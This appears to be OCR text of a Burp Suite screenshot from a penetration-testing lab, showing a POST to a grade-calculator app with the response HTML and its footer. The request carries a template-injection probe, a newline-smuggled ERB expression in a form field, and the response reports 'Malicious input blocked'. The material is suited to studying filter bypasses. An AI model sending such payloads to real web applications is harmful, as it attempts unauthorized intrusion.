 equest
Pretty Raw Hex
\n
POST /weighted-grade-calc HTTP/1.1
Host: 10.10.11.253
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 209
Origin: http://10.10.11.253
Connection: close
Referer: http://10.10.11.253/weighted-grade
Upgrade-Insecure-Requests: 1
category1=Maths%0A<%25%3d+7*7+%25>&grade1=51&weight1=60&category2
=English&grade2=10&weight2=20&category3=Chemistry&grade3=10&
weight3=10&category4=Physics&grade4=10&weight4=10&category5=N%2FA
&grade5=0&weight5=0
Search
0 highlights
Response
Pretty Raw Hex Render
\n
<p>
N/A: 0%
</p>
124 </div>
125 </div>
126 </div>
127
128 <div class="w3-container w3-black w3-center w3-opacity
w3-padding-64">
129 <h1 class="w3-margin w3-xlarge">
Made by Secure Student Tools
</h1>
130 </div>
131
132 <style>
133 .copyright{
134 text-align:center;
135 }
136 </style>
137 <!-- Footer -->
138 <footer>
139 <p class="copyright">
Copyright © Secure Student Tools. All rights reserved<br
>
<b>
Powered by WEBrick 1.7.0
</b>
</p>
140 </footer>
141
142 <script>
143 // Used to toggle the menu on small screens when clicking
on the menu button
144 function myFunction() {
145 var x = document.getElementById("navDemo");
146 if (x.className.indexOf("w3-show") == -1) {
147 x.className += " w3-show";
148 }
else {
149 x.className = x.className.replace(" w3-show", "");
150 }
151 }
152 </script>
153
154 </body>
155 </html>
156
Malicious input blocked
0 highlights
R
R
R
R
R